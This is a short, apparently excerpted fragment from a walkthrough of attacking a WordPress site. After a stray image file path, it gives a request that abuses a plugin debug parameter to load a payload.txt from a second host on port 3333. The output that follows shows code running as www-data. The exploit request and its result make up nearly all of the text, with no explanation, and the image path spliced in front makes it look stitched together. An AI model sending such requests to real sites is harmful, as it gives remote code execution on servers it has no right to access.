 192.168.123.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.123:3333/payload.txt
uid=33(www-data) gid=33(www-data) groups=33(www-data)
No changes made.